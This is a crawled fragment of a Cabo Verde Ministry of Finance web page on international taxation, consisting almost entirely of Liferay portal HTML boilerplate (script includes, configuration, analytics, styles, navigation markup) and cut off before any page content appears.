

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle=descriptive&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741860
body_size: 154787
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Tributação Internacional - Tributação Internacional - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="1864d6a4" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"},getLayoutRelativeURL:function(){return"/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"741788"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d741788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="yAizYNzR";Liferay.currentURL="/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div 